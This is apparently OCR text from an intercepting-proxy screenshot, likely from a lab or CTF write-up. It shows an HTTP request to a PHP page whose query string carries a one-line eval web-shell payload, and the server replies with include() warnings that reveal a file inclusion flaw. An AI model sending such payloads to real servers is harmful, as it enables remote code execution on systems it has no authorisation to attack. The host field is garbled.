 Request
Raw Params Headers Hex
1 GET /ax.php?a=<?php eval($_GET['b']); ?> HTTP/1.1
2 Host: 4:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 22 Mar 2020 05:13:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 357
7
8 <br />
9 <b>Warning</b>:  include(&lt;?php eval($_GET['b']); ?&gt;): failed to open
stream: No such file or directory in <b>/var/www/html/ax.php</b> on line <b>4</
b><br />
10 <br />
11 <b>Warning</b>:  include(): Failed opening '&lt;?php eval($_GET['b']); ?&gt;'
for inclusion (include_path='.:/usr/share/php') in <b>/var/www/html/ax.php</b>
on line <b>4</b><br />
12